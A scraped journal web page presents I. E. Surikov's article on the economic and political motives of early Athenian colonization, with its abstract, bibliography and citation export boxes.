

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/articles/velikaya-grecheskaya-kolonizaciya-ekonomicheskie-i-politicheskie-motivy-na-primere-ranney
body_size: 14331
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ru/articles/velikaya-grecheskaya-kolonizaciya-ekonomicheskie-i-politicheskie-motivy-na-primere-ranney" />
<link rel="shortlink" href="/ru/node/5307" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Великая греческая колонизация: экономические и политические мотивы (на примере ранней колонизационной деятельности Афин)  | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/modules/custom/text_license_page/assets/css/text_license_page.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_Im2dZfzHSouEWEcaMmzBthZq2Y6ymVdu7Wvk55dP_3A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_U_cKwlvPY9D1ZwsLCXQdSI4pZtTZGuj9c26DHam5WH0.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"MNIbutp4JPaUR2gT2XPXtEc_k58t-aGzZtLwkHCl9bI","jquery_version":"1.12","jquery_version_token":"A7Ab_ai7yZZri85CQNjlqX6Tt7zLwWmo5mwmd0uATfM","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"sites\/all\/modules\/custom\/biblio_list\/js\/biblio_list.js":1,"sites\/all\/libraries\/FileSaver.js\/FileSaver.min.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"\/sites\/all\/modules\/custom\/text_license_page\/assets\/css\/text_license_page.css":1,"sites\/all\/modules\/custom\/biblio_list\/css\/biblio_list.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/ru\/articles\/velikaya-grecheskaya-kolonizaciya-ekonomicheskie-i-politicheskie-motivy-na-primere-ranney?destination=node\/5307":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5307 node-type-journalarticle i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/articles/velikaya-grecheskaya-kolonizaciya-ekonomicheskie-i-politicheskie-motivy-na-primere-ranney" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en/node/5307" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <h1 class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </h1>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																												<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-citing-an-article-citing-block" class="block block-citing-an-article">

    
  <div class="content">
    <h4>Для цитирования:</h4><p><i>Суриков И. Е.</i> Великая греческая колонизация: экономические и политические мотивы (на примере ранней колонизационной деятельности Афин)  //Античный мир и археология. 2010. Т. 14, вып. 14. С. 20-48. </p>    </div>
</div>
<div id="block-text-license-page-info-license-page" class="block block-text-license-page">

    
  <div class="content">
    <div class="creativecommons"><span class="cc-logo"></span><span class="cc-attribution"></span></div><div>This is an open access article distributed under the terms of  <a href="https://creativecommons.org/licenses/by/4.0/deed.ru" target="_blank">Creative Commons Attribution 4.0 International License (CC-BY 4.0)</a>.</div>  </div>
</div>
<div id="block-biblio-list-cite-article-block" class="block block-biblio-list">

    
  <div class="content">
    

		<!-- Button trigger modal -->
		<div class="text-right">
			<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#CiteModal">XML
			</button>
		</div>

		<!-- Modal -->
		<div class="modal fade" id="CiteModal" tabindex="-1" role="dialog" aria-labelledby="CiteModalTitle" aria-hidden="true">
		  <div class="modal-dialog modal-dialog-centered" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <h5 class="modal-title" id="CiteModalLongTitle">XML</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
				<nav>
				  <div class="nav nav-tabs" id="nav-tab" role="tablist">
				    <a class="nav-item nav-link active" id="nav-xml-tab" data-toggle="tab" href="#nav-xml" role="tab" aria-controls="nav-xml" aria-selected="true">xml</a>
				    <a class="nav-item nav-link" id="nav-BibTeX-tab" data-toggle="tab" href="#nav-BibTeX" role="tab" aria-controls="nav-BibTeX" aria-selected="false">BibTeX</a>
				  </div>
				</nav>
				<div class="tab-content" id="nav-tabContent">

				  <div class="tab-pane fade show active" id="nav-xml" role="tabpanel" aria-labelledby="nav-home-tab">
				    <p class="text-right my-3">XML для сайта doaj.org</p>
				    <textarea id="xml"><?xml version="1.0" encoding="UTF-8"?>
<records>
 <record>
  <language>eng</language>
  <publisher>Saratov State University</publisher>
  <journalTitle>Ancient World and Archaeology</journalTitle>
  <issn>0320-961X</issn>
  <eissn>-</eissn>
  <publicationDate>2021-10-01</publicationDate> 
  <volume>14</volume>
  <issue>14</issue>
  <startPage>20</startPage>
  <endPage>48</endPage>
  <doi></doi>
  <documentType>article</documentType>
  <title language="eng"></title>
  <authors>
    <author>
      <name>Surikov, Igor Evgenyevich</name>
      <affiliationId>1</affiliationId>
    </author>
  </authors>
  <affiliationsList>
    <affiliationName affiliationId="1">Institute of World History of the Russian Academy of Sciences, 32a Leninsky  Prospekt, Moscow, 119334, Russia</affiliationName>
    </affiliationsList>
  <abstract language="eng"></abstract>
  <fullTextUrl format="pdf">https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/02/surikov_ama14.pdf</fullTextUrl>
  
 </record>
</records></textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadXML();">save as xml</button>
				    </div>
				  </div>

				  <div class="tab-pane fade" id="nav-BibTeX" role="tabpanel" aria-labelledby="nav-profile-tab">
					<p class="text-right my-3">BibTeX</p>
				    <textarea id="BibTeX">@article{
	Ancient World and Archaeology-14-14-20,
	author = {Surikov, Igor Evgenyevich},
	title = {},
	year = {2010},
	journal = {Ancient World and Archaeology},
	volume = {14},
	number = {14},
	url = {https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/02/surikov_ama14.pdf},
	address = {Saratov State University, ul. Astrakhanskaya, 83, Saratov, 410012, Russia},
	language = {en},
	doi = {},
	pages = {20--48},
	issn = {0320-961X},
	keywords = {},
	abstract = {}
}</textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadBibTeX();">save as BibTeX</button>
				    </div>

				  </div>

				  </div>				  
				
		      </div>
		    </div>

		  </div>
		</div>
	  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-5307" class="node node-journalarticle clearfix" about="/ru/articles/velikaya-grecheskaya-kolonizaciya-ekonomicheskie-i-politicheskie-motivy-na-primere-ranney" typeof="sioc:Item foaf:Document">

    
    
      <span property="dc:title" content="Великая греческая колонизация: экономические и политические мотивы (на примере ранней колонизационной деятельности Афин) " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    


    <div class="field field-name-field-text-pdf field-type-file field-label-inline clearfix">
              <div class="field-label">Полный текст в формате PDF(Ru): </div>
            <div class="field-items">
        		
			           <div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://ama.sgu.ru/system/files_force/text-pdf/2022/02/surikov_ama14.pdf?download=1" type="application/pdf; length=1912813">скачать</a></span></div>
          <div class="prosmotr"> (загрузок: 632)</div>
              </div>
    </div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-language field-type-list-integer field-label-inline clearfix">
      <div class="field-label">Язык публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">русский</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-heading field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Рубрика:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/rubrika/ellada-i-ee-sosedi-ot-arhaiki-do-ellinizma" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Эллада и ее соседи от архаики до эллинизма</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-typersci field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Тип статьи:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Научная статья</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->


<div class="field field-name-title-field field-type-text field-label-hidden">


	<div class="field-item"><h1 class="page-title">Великая греческая колонизация: экономические и политические мотивы (на примере ранней колонизационной деятельности Афин) </h1>
</div>


</div>



<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-autor field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Авторы:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a target="_blank" href="/ru/users/surikov-igor">Суриков Игорь Евгеньевич</a>, Институт всеобщей истории Российской Академии наук</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-above">
      <div class="field-label">Аннотация:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p class="rtejustify">Greek colonization of the Archaic period was conditioned by a number of various prerequisites. Usually, scholars put in the foreground those causes of colonizing activities, which are of economic character, such as acquisition of new territories in order to rid of surplus population, or trading interests. The author of the article attempts to demonstrate, that of no less importance were causes of political character. First of all, permanent internal struggle (stasis) in Archaic cities often made the defeated faction leave for a colony, to seek luck there. Questions of inter-state policies could also be relevant to foundation of Greek settlements abroad. Even causes of purely ideological character did exist, such as typical Greek competitiveness, growth of interest in epic and heroic during the Archaic Age, or influence of the Delphic oracle.</p>
<p class="rtejustify">The article deals with early colonizing expeditions of Athens, from the late 7<sup>th</sup> to the late 6<sup>th</sup> centuries B. C. Analyzed are such Athenian foundations as Sigeion by the Hellespont, Salamis, the Thracian Chersonesos, and also Peisistratos’ activities in the North Aegean, and, finally, the Kleisthenic klerouchia in Euboea. The source data allow concluding that the main causes of the Athenian colonization of that period were the political ones. As to economic factors, there were not of major importance up to Peisistratos’ time, and even later they were only supplementary to political prerequisites. Surely, the Athenian colonizing movement was not typical, as Athens in all respects was rather an exceptional polis. Nevertheless, we can see that such a variant of colonization was, in any case, theoretically and practically possible in the Archaic Greek world.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-key-words field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Ключевые слова:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/klyuchevye-slova" typeof="skos:Concept" property="rdfs:label skos:prefLabel">-</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-literature field-type-text-long field-label-above">
      <div class="field-label">Список источников:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="tex2jax"><p>Андреев Ю.В. Тираны и герои. Историческая стилизация в политической практике старшей тирании // ВДИ. 1999. № 1.</p>
<p>Блаватская Т.В. Черты истории государственности Эллады (XII–VII вв. до н. э.). СПб., 2003.</p>
<p>Грант М. Греческий мир в доклассическую эпоху. М., 1998.</p>
<p>Зельин К.К. Олимпионики и тираны // ВДИ. 1962. № 4.</p>
<p>Касаткина Н.А. Ранние военно-земледельческие поселения афинян (VI в. до н. э.) // Страны Средиземноморья в античную и средневековую эпохи. Горький, 1985.</p>
<p>Касаткина Н.А. Эксплуатация афинянами земельных владений на Эвбее в V в. до н. э. // Проблемы антиковедения и медиевистики. Нижний Новгород, 1999.</p>
<p>Касаткина Н.А. Афинские владения на северном берегу Геллеспонта // XII чтения памяти профессора С.И. Архангельского: Материалы международной конференции. Нижний Новгород, 2001. Ч. 1.</p>
<p>Касаткина Н.А. Солон Афинский и остров Саламин // АКРА. Сборник научных трудов. Нижний Новгород, 2002.</p>
<p>Ковалев П.В. Позиция Периандра Коринфского в территориальном споре за Сигей // Исседон. 2003. Т. 2.</p>
<p>Кузнецов В.Д. Полис на Боспоре (эпоха архаики) // ДБ. 2001. Вып. 4.</p>
<p>Кулишова О. В. Дельфийский оракул в системе античных межгосударственных отношений (VII–V вв. до н. э.). СПб., 2001.</p>
<p>Лосев А.Ф. Гомер. М., 1996.</p>
<p>Пальцева Л.А. Из истории архаической Греции: Мегары и мегарские колонии. СПб., 1999.</p>
<p>Подосинов А.В. Карта и текст: два способа репрезентации географического пространства в античности и средневековье // Восточная Европа в древности и средневековье: Восприятие, моделирование и описание пространства в античной и средневековой литературе. М., 2006.</p>
<p>Суриков И.Е. Попытка торговых санкций в классической Греции: мегарская псефисма Перикла и ее последствия // Торговля и торговец в античном мире. М., 1997.</p>
<p>Суриков И.Е. Гостеприимство Креза и афиняне // Закон и обычай гостеприимства в античном мире. М., 1998.</p>
<p>Суриков И.Е. Историко-географические проблемы понтийской экспедиции Перикла // ВДИ. 1999. № 2.</p>
<p>Суриков И.Е. Из истории греческой аристократии позднеархаической и раннеклассической эпох. М., 2000.</p>
<p>Суриков И.Е. Античная Греция: политики в контексте эпохи. Архаика и ранняя классика. М., 2005.</p>
<p>Суриков И.Е. Status versus charisma: сакрализация правителя в Греции и греческом мире I тыс. до н. э. // Сакрализация власти в истории цивилизаций. М., 2005. Ч. 2–3.</p>
<p>Суриков И.Е. Остракизм в Афинах. М., 2006.</p>
<p>Суриков И.Е. Черноморское эхо катастрофы в Сардах (Персидское завоевание державы Мермнадов и колонизационная политика Гераклеи Понтийской) // Античная цивилизация и варвары. М., 2006.</p>
<p>Яйленко В.П. Греческая колонизация VII–III вв. до н. э.: По данным эпиграфических источников. М., 1982.</p>
<p>Austin M. M., Vidal-Naquet P. Economic and Social History of Ancient Greece: An Introduction. Berkeley, 1977.</p>
<p>Bengtson H. Kleine Schriften zur alten Geschichte. München, 1974.</p>
<p>Bérard J. La colonisation grecque de l’Italie méridionale et de la Sicile dans l’Antiqité: l’histoire et la légende. P., 1957.</p>
<p>Bicknell P.J. Whom did Kleisthenes Enfranchise? // PP. 1969. Fasc. 124.</p>
<p>Boardman J. The Greeks Overseas: Their Early Colonies and Trade. 4<sup>th</sup> ed. L., 1999 .</p>
<p>Bowden H. The Greek Settlement and sanctuaries at Naukratis: Herodotus and Archaeology // More Studies in the Ancient Greek Polis. Stuttgart, 1996.</p>
<p>Brunt P.A. Athenian Settlements Abroad in the Fifth Century B. C. // Ancient Society and Institutions. Oxf., 1966.</p>
<p>Cook E.F. The Odyssey in Athens: Myths of Cultural Origins. Ithaca, 1995.</p>
<p>Cook J. M. The Greeks in Ionia and the East. L., 1962.</p>
<p>Ehrenberg V. Polis und Imperium: Beiträge zur alten Geschichte. Zürich; Stuttgart, 1965.</p>
<p>Forsdyke S. Exile, Ostracism, and the Athenian Democracy // ClAnt. 2000. Vol. 19.</p>
<p>Frost F. J. Faith, Authority, and History in Early Athens // Religion and Power in the Ancient Greek World. Uppsala, 1996.</p>
<p>Gauthier P. A propos des clérouquies athéniennes du Ve siècle // Problèmes de la terre en Grèce ancienne. P., 1973.</p>
<p>Gehrke H.-J. Stasis: Untersuchungen zu den inneren Kriegen in den griechischen Staaten des 5. und 4. Jahrhunderts v. Chr. München, 1985.</p>
<p>Graham A. J. Colony and Mother City in Ancient Greece. Manchester, 1964.</p>
<p>Gschnitzer F. Abhängige Orte im griechischen Altertum. München, 1958.</p>
<p>Hansen M.H. The Hellenic Polis // A Comparative Study of Thirty City-state Cultures. Copenhagen, 2000.</p>
<p>Heskel J. The North Aegean Wars, 371–360 B. C. Stuttgart, 1997.</p>
<p>Hurwit J.M. The Art and Culture of Early Greece, 1100–480 B. C. Ithaca, 1985.</p>
<p>Hurwit J.M. Op. cit. P. 80; Rihll T. E. ΕΚΤΗΜΟΡΟΙ: Partners in Crime? // JHS. 1991. Vol. 111.</p>
<p>Isaac B. The Greek Settlement in Thrace until the Macedonian Conquest. Leiden, 1986.</p>
<p>Jeffery L. H. Archaic Greece: The City-States c. 700–500 B. C. L., 1978.</p>
<p>Kagan D. The Enfranchisement of Aliens by Cleisthenes // Historia. 1963. Bd. 12. Ht. 1.</p>
<p>Lang M. Graffiti and Dipinti (The Athenian Agora. Vol. 21). Princeton, 1976.</p>
<p>Lavelle B.M. The Sorrow and the Pity: A Prolegomenon to a History of Athens under the Peisistratids, c. 560–510 B. C. Stuttgart, 1993.</p>
<p>Leschhorn W. «Gründer der Stadt»: Studien zu einem politisch-religiösen Phänomen der griechischen Geschichte. Stuttgart, 1984.</p>
<p>Lintott A. Violence, Civil Strife and Revolution in the Classical City, 750–330 B. C. Baltimore, 1982.</p>
<p>Manville Ph.B. The Origins of Citizenship in Ancient Athens. Princeton, 1990.</p>
<p>Mazarakis-Ainian A. Contribution à l’étude de l’architecture religieuse grecque des Âges obscures // AC. 1985. Vol. 54.</p>
<p>Meiggs R., Lewis D. A Selection of Greek Historical Inscriptions to the End of the Fifth Century B. C. Revised ed. Oxf., 1989.</p>
<p>Meritt B.D., Wade-Gery H.T., McGregor M.F. The Athenian Tribute Lists. Cambr… Mass., 1939. Vol. 1.</p>
<p>Miller Th. Die griechische Kolonisation im Spiegel literarischer Zeugnisse. Tübingen, 1997.</p>
<p>Moretti L. Olympionikai, i vincitori negli antichi agoni Olimpici. R., 1957.</p>
<p>Morris I. Burial and Ancient Society: The Rise of the Greek City-State. Cambr., 1987.</p>
<p>Osborne R. Greece in the Making, 1200–479 B. C. L.; N. Y., 1996.</p>
<p>Polignac F. de. Cults, Territory and the Origins of the Greek City-state. Chicago, 1995.</p>
<p>Popham M., Touloupa E., Sackett L. H. The Hero of Lefkandi // Antiquity. 1982. Vol. 56.</p>
<p>Raven E. J. P. Problems of the Earliest Owls of Athens // Essays in Greek Coinage Presented to S. Robinson. Oxf., 1968.</p>
<p>Romilly J. de. Rencontres avec la Grèce classique. P., 1995.</p>
<p>Sauge A. «L’Iliade», poème athénien de l’époque de Solon. Bern, 2000.</p>
<p>Snodgrass A. Archaic Greece: The Age of Experiment. L., 1980.</p>
<p>Surikov I.E. Athenian Nobles and the Olympic Games // Mésogeios. 2004. Vol. 24.</p>
<p>Tandy D. W. Warriors into Traders: The Power of the Market in Early Greece. Berkeley, 1997.</p>
<p>Thomas C. G., Conant C. Citadel to City-State: The Transformation of Greece, 1200–700 B. C. Bloomington, 1999.</p>
<p>Vanotti G. L’immagine di Milziade nell’elaborazione propagandistica del V e del IV secolo a. c. // Contributi dell’Istituto di storia antica (Milano). 1991. Vol. 17.</p>
<p>Viviers D. Pisistratus’ Settlement on the Thermaic Gulf: A Connection with the Eretrian Colonization // JHS. 1987. Vol. 107.</p>
<p class="rtejustify">Wilson J.-P. The Nature of Greek Overseas Settlements in the Archaic Period: Emporion or Apoikia // The Development of the Polis in Archaic Greece. L.; N. Y., 1997.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
